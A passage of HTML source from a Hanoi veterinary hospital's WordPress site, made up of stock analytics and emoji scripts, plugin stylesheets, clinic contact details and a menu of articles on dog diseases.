										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dreampet.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://dreampet.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://dreampet.com.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://dreampet.com.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css'  href='https://dreampet.com.vn/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.13' type='text/css' media='' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.0.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://dreampet.com.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css'  href='https://dreampet.com.vn/wp-content/uploads/maxmegamenu/style.css?ver=abd29b' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://dreampet.com.vn/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='https://dreampet.com.vn/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://dreampet.com.vn/wp-content/uploads/master-slider/custom.css?ver=1.8' type='text/css' media='all' />
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/dreampet.com.vn","hash_tracking":"false","ua":"UA-109282473-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://dreampet.com.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://dreampet.com.vn/wp-json/wp/v2/posts/548" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dreampet.com.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dreampet.com.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 6.0.1" />
<link rel='shortlink' href='https://dreampet.com.vn/?p=548' />
<link rel="alternate" type="application/json+oembed" href="https://dreampet.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdreampet.com.vn%2Fnhiem-trung-duong-ho-hap-chlamydia-o-meo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dreampet.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdreampet.com.vn%2Fnhiem-trung-duong-ho-hap-chlamydia-o-meo%2F&#038;format=xml" />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}.goog-te-banner-frame{visibility:hidden!important;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><script>var ms_grabbing_curosr = 'https://dreampet.com.vn/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://dreampet.com.vn/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.7.10 - Responsive Touch Image Slider | avt.li/msf" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" title="dynamic-css" class="options-output">h3.site-description{font-family:Arial, Helvetica, sans-serif;line-height:18px;font-weight:700;font-style:normal;color:#333;font-size:15px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3.site-description,{opacity: 0;}.ie.wf-loading h3.site-description,{visibility: hidden;}h3.site-description{font-family:Arial, Helvetica, sans-serif;line-height:26px;font-weight:700;font-style:normal;color:#333;font-size:22px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3.site-description,{opacity: 0;}.ie.wf-loading h3.site-description,{visibility: hidden;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y2V4BWTJT2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y2V4BWTJT2');
</script>	
<meta name="google-site-verification" content="nkn1CktdwlLrEh7kwDGkiWOaGn9uF9oQ_0gJcVJHWc8" />
</head>
<body class="post-template-default single single-post postid-548 single-format-standard theme-lindo-builder _masterslider _ms_version_3.7.10 woocommerce-no-js mega-menu-menu-1">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MHG6K5G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-186891976-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-186891976-1');
</script>
	
	
<header>
  <section class="lindo_section lindo-header">
    <div class="container">
      <div class="row">
        <div class="col-12 col-md-1"> <a href="https://dreampet.com.vn" title="BỆNH VIỆN THÚ Y DREAMPET" class="logo"> <img src="https://dreampet.com.vn/wp-content/uploads/2017/11/logo.png" alt="logo BỆNH VIỆN THÚ Y DREAMPET"> </a> </div>
        <div class="col-12 col-md-7">
          <div class="header_info">
                        <h2 class="hseo">BỆNH VIỆN THÚ Y DREAMPET - KHÁM ĐIỀU TRỊ BỆNH TẠI NHÀ</h2>
            			<p><strong>CS 1:</strong> Số 44 Lô B1,Nguyễn Cảnh Dị, Đại Kim, Hoàng Mai, Hà Nội - <a style="color:#F00" href="tel:0966109688"><strong>0966.109.688</strong></a></p> 
<p>  <strong>CS 2:</strong> Số 1254 Đường Láng, Đống Đa, Hà Nội - <a style="color:#F00" href="tel:0357999866"><strong>0357.999.866</strong>
				</a></p>    
            <p><strong>  Phục vụ tại nhà các quận: </strong>Hoàn Kiếm, Đống Đa, Thanh Xuân, Cầu Giấy, Hai Bà Trưng, Tây Hồ, Long Biên, Từ Liêm, Hà Đông, Thanh Trì, Gia Lâm ...- <a style="color:#F00" href="tel:0901203999"><strong>0901.203.999</strong>
              </a>
              </p>
          </div>
        </div>
        <div class="col-6 col-md-2">
          <button type="button" class="btn btn-danger" data-toggle="modal" data-target=".bd-example-modal-lg"><i class="fa fa-calendar" aria-hidden="true"></i> Đặt lịch khám</button>
          <p style="margin-top:8px"> <a href="tel:0901203999"  class="btn btn-success"><i class="fa fa-phone" aria-hidden="true"></i> 0901.203.999</a> </p>
        </div>
        <div class="col-6 col-md-2">
          <p>Languages</p>
          <div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id='English'><a href='#' title='English' class='nturl notranslate en flag united-states'></a></li><li id='Japanese'><a href='#' title='Japanese' class='nturl notranslate ja flag Japanese'></a></li><li id='Korean'><a href='#' title='Korean' class='nturl notranslate ko flag Korean'></a></li><li id='Vietnamese'><a href='#' title='Vietnamese' class='nturl notranslate vi flag Vietnamese'></a></li></ul></div><div id="google_language_translator" class="default-language-vi"></div> </div>
      </div>
    </div>
  </section>
  <div class="clearfix"></div>
  <section class="lindo_section lindo-menu">
    <div class="container">
      <div class="row">
        <div class="col w-100">
          <div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-10' id='mega-menu-item-10'><a class="mega-menu-link" href="https://dreampet.com.vn/" tabindex="0">Trang chủ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-155' id='mega-menu-item-155'><a class="mega-menu-link" href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/" aria-haspopup="true" aria-expanded="false" tabindex="0">Bệnh viện chó<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-155-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-155-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-6' id='mega-menu-item-menu_widget_cat_recent_posts-6'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/benh-noi-khoa/" title="Bệnh nội khoa">Bệnh nội khoa</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-cho-bi-non-mua-nhanh-chong-va-hieu-qua/" title="Điều trị chó bị nôn mửa nhanh chóng và hiệu quả">Việc chẩn đoán xác định nguyên nhân ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/nguyen-nhan-va-trieu-chung-thuong-gap-khi-cho-bi-non-mua/" title="Nguyên nhân và triệu chứng thường gặp khi chó bị nôn mửa">Chó và mèo thường nôn mửa. Nguyên ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/viem-ruot-da-day-tren-cho-dieu-tri-de-nhung-nhieu-nguy-co-tiem/" title="Viêm ruột &#8211; dạ dày trên chó &#8211; điều trị dễ nhưng nhiều nguy cơ tiềm ẩn">Viêm dạ dày – ruột cấp tính trên chó ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cham-soc-va-dieu-tri-cho-bi-viem-gan-man-tinh/" title="Chăm sóc và điều trị chó bị viêm gan mãn tính">Viêm gan mãn tính là tình trạng gan bị ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cho-bi-viem-gan-man-tinh-nguyen-nhan-va-trieu-chung/" title="Chó bị viêm gan mãn tính &#8211; triệu chứng và nguyên nhân">Viêm gan mãn tính là một thuật ngữ y ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/viem-phe-quan-tren-cho-dieu-tri-va-phong-chong-dung-cach/" title="Viêm phế quản trên chó &#8211; điều trị và phòng tránh đúng cách">Ở bài viết trước Dreampet đã chia sẻ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/ho-chay-nuoc-mui-dau-mua-tren-cho-benh-li-viem-phe-quan/" title="Ho, chảy nước mũi đầu mùa trên chó &#8211; bệnh lí viêm phế quản">Viêm phế quản trên chó-nỗi lo lắng ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-dieu-tri-va-phong-tranh-benh-viem-phoi-o-cho-vi-khuan/" title="Cách điều trị và phòng tránh bệnh viêm phổi ở chó do vi khuẩn">&nbsp; Bệnh viêm phổi do vi khuẩn không ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/viem-phoi-cho-vi-khuan-nhung-dieu-can-luu-y/" title="Viêm phổi chó do vi khuẩn &#8211; những điều cần lưu ý">&nbsp; Thời điểm giao mùa thu – đông ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-155-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-7' id='mega-menu-item-menu_widget_cat_recent_posts-7'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/benh-ngoai-khoa/" title="Bệnh ngoại khoa">Bệnh ngoại khoa</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tai-sao-cho-bi-rung-long/" title="Tại sao chó bị rụng lông?">Cún của bạn hay bị rụng lông? Đó có ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/nguyen-nhan-benh-ve-da-o-cho/" title="Nguyên nhân bệnh về da ở chó và cách phòng tránh tốt nhất">Các bạn nuôi chó cưng chắc cũng không ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tong-hop-ve-cac-can-benh-ngoai-da-o-cho-p2/" title="Tổng hợp về các căn bệnh ngoài da ở chó và cách điều trị đúng cách P2">Bệnh ngoài da ở chó là bệnh khá phổ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tong-hop-cac-benh-ngoai-da-o-cho/" title="Tổng hợp về các căn bệnh ngoài da ở chó và cách điều trị đúng cách P1">Các bạn nuôi thú cưng chắc cũng không ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/phau-thuat-mo-de-cho-cho-meo/" title="Những điều cần lưu ý khi phẫu thuật mổ đẻ cho chó mèo">Một trong những nguyên nhân làm tỉ lệ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tai-sao-can-sieu-cho-thu-cung-cua-ban/" title="Tại sao cần siêu âm cho thú cưng của bạn?">Khi vật nuôi bị đau, chúng không thể ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-cham-soc-va-phong-tranh-cho-bi-ngo-doc-thuoc-diet-chuot/" title="Điều trị hiệu quả và chăm sóc an toàn chó bi ngộ độc thuốc diệt chuột">Ngộ độc Strychnine hay ngộ độc thuốc ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cho-meo-bi-ngo-doc-strychnine-ngo-doc-thuoc-diet-chuot/" title="Chó mèo bị ngộ độc thuốc diệt chuột &#8211; những điều bạn nên biết">Strychnine là một chất độc rất mạnh ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-dieu-tri-va-cham-soc-cho-bi-viem-tuy/" title="Điều trị và chăm sóc chó bị viêm tụy như thế nào??">Viêm tụy thường tiến triển nhanh ở ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cho-bi-viem-tuy-benh-li-kho-chan-doan-va-dieu-tri/" title="Chó bị viêm tụy &#8211; bệnh lí khó chẩn đoán và điều trị">Tuyến tụy là một phần của hệ ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-155-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-8' id='mega-menu-item-menu_widget_cat_recent_posts-8'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/benh-ky-sinh-trung/" title="Bệnh kỹ sinh trung">Bệnh kỹ sinh trung</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-ve-ky-sinh-tren-cho-alaska/" title="Bệnh ve ký sinh trên chó Alaska">Với 1 bộ lông dài và dày như vậy, chó ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tai-sao-cho-bi-rung-long/" title="Tại sao chó bị rụng lông?">Cún của bạn hay bị rụng lông? Đó có ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-dieu-tri-benh-ghe-cho-cho/" title="Cách điều trị bệnh ghẻ cho chó hiệu quả">Bệnh ghẻ do Demodex (bệnh xà mâu) là ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-viem-da-demodex-o-cho/" title="Bệnh viêm da Demodex ở chó &#8211; Những điều người nuôi chó cần biết">Đa số những chú cún đều từng mắc ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tong-hop-cac-benh-ngoai-da-o-cho/" title="Tổng hợp về các căn bệnh ngoài da ở chó và cách điều trị đúng cách P1">Các bạn nuôi thú cưng chắc cũng không ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-phan-biet-bo-chet-ve-ran-o-cho/" title="Cách phân biệt bọ chét &amp; ve rận ở chó">Nhiều người vẫn thường nghĩ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/diet-bo-chet-cho-bang-tu-nhien/" title="Diệt bọ chét chó bằng liệu pháp tự nhiên &#8211; rẻ tiền &#8211; hiệu quả cao">Bọ chét vốn là cơn ác mộng của ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-diet-bo-chet-o-cho-hieu-qua/" title="Cách diệt bọ chét ở chó hiệu quả nhất">Bạn có thể sẽ rất sốc khi biết ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-nhan-biet-bo-chet-o-cho/" title="Cách nhận biết bọ chét ở chó">Bọ chét ở chó là một vấn đề ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/giai-phap-diet-ve-ran-o-cho/" title="Giải pháp diệt trừ ve rận cho chó đơn giản và hiệu quả">Chó bị ve rận là điều khó tránh ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-155-0-3'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-9' id='mega-menu-item-menu_widget_cat_recent_posts-9'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/benh-truyen-nhiem/" title="Bệnh truyền nhiễm">Bệnh truyền nhiễm</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-parvo-o-cho-va-cach-chua-tri-tai-nha/" title="Bệnh parvo ở chó vẫn không có thuốc đặc trị">Tính đến thời điểm hiện tại bệnh ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-parvo-virus-o-cho-phoc/" title="Phương pháp điều trị parvo virus ở chó phốc">Điều trị parvo virus ở chó khá khó. ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-parvo-o-cho-phoc/" title="Bệnh parvo ở chó phốc">Bệnh Parvo ở chó phốc rất nguy hiểm. ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-phong-va-dieu-tri-benh-care-o-cho/" title="Cách phòng và điều trị bệnh care ở chó &#8211; Căn bệnh nguy hiểm ở chó">Ở bài viết trước, Dreampet đã giới ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-care-o-cho-benh-virus-nguy-hiem/" title="Bệnh Care ở chó &#8211; Căn bệnh virus nguy hiểm gây chết chó hàng loạt">Tính đến hiện tại, bệnh Care ở chó ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-parvovirus-benh-truyen-nhiem/" title="Bệnh Parvovirus ở chó | Bệnh truyền nhiễm nguy hiểm">Bạn đang quan tâm về những căn bệnh ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/9-loi-khuyen-cho-sau-dieu-tri-parvo-va-giup-thu-cung-phuc-hoi-hoan-toan/" title="9 Lời khuyên cho sau điều trị Parvo và giúp thú cưng phục hồi hoàn toàn">Trong khi một số con chó không thể ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/chan-doan-va-dieu-tri-cho-bi-care/" title="Phương pháp chữa trị và chăm sóc chó bị Care hiệu quả">Việc điều trị chó bị Care rất khó ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-care-cho-nhung-dieu-ban-nen-biet/" title="Bệnh Care chó – những điều bạn nên biết">Song song với bênh Parvo trên chó thì ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-dai-tren-cho-nguy-hiem-can-ke/" title="Bệnh dại trên chó &#8211; nguy hiểm cận kề">Thời gian vừa qua, tại miền trung nước ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-155-0-4'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-10' id='mega-menu-item-menu_widget_cat_recent_posts-10'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/san-khoa/" title="Sản khoa">Sản khoa</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/chan-doan-va-dieu-tri-cho-bi-sot-sua/" title="Cấp cứu và phòng tráng chó bị sản giật &#8211; sốt sữa">Ở bài trước, Dreampet đã thông tin tới ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/chung-san-giat-benh-sot-sua-nhung-dieu-ban-can-biet/" title="Chứng sản giật &#8211; bệnh sốt sữa những điều bạn cần biết">Chứng sản giật (còn gọi là sốt sữa ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-viem-tu-cung-tren-cho/" title="Chó bị viêm tử cung &#8211; bạn cần lưu ý điều gì???">Viêm tử cung là một nhiễm trùng thứ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/loi-ich-cua-viec-triet-san-cho-meo-duc/" title="Lợi ích của việc triệt sản chó mèo đực???">Chó và mèo đực có đặc điểm của ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-155-0-5'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-2' id='mega-menu-item-media_image-2'><img width="300" height="600" src="https://dreampet.com.vn/wp-content/uploads/2017/11/benhcho.png" class="image wp-image-160  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://dreampet.com.vn/wp-content/uploads/2017/11/benhcho.png 300w, https://dreampet.com.vn/wp-content/uploads/2017/11/benhcho-150x300.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></li>		</ul>
</li>	</ul>
</li></ul>
